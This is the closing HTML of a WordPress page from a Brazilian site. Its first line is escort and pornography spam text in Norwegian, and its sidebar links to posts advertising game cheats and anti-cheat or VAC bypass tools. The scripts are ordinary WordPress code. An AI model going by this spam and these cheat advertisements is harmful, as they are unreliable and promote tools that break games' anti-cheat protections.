escortdate com eskorte side &#8211; pov gratis porno videoer måling</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ssticamentos.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Posts recentes</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/legit-cheats-no-red-trust-factor-legacy-updated/">Legit Cheats | No Red Trust Factor, Legacy, Updated</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/anti-cheat-bypasser-fake-duck-anti-cheat-bypasser-ragebot/">Anti-Cheat Bypasser | Fake Duck, Anti-Cheat Bypasser, RageBot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/cheats-fake-duck-anti-cheat-bypasser-cheat/">Cheats | Fake Duck, Anti-Cheat Bypasser, Cheat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/hacks-and-cheats-legacy-unlock-tool-triggerbot/">Hacks and Cheats | Legacy, Unlock Tool, Triggerbot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/undetected-internal-external-cheats-cheat-vac-bypass-updated/">Undetected Internal/External Cheats | Cheat, VAC Bypass, Updated</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Comentários</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">Um comentarista do WordPress</a> em <a class="wp-block-latest-comments__comment-link" href="https://ssticamentos.com.br/ola-mundo/#comment-1">Olá, mundo!</a></footer></article></li></ol></div></div></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://ssticamentos.com.br/">SST ICAMENTOS</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Orgulhosamente desenvolvido com <a href="https://br.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script src="https://ssticamentos.com.br/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.03" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"bdaixp3114","wpa_field_value":734033,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ssticamentos.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ssticamentos.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
